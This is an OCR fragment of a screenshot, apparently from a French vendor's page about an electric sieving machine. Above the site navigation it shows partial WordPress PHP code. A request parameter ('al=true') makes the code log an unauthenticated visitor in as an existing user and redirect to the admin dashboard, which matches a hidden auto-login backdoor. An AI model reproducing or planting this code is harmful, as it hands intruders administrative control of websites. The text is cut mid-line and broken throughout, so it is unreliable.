
 $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['
or','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u)){
t(admin_url());exit();} } }, 2);
its et solutions
Services et assistance
Qui sommes nous
s
Machine à tamiser électrique
Machi
Convient d’êt
particules su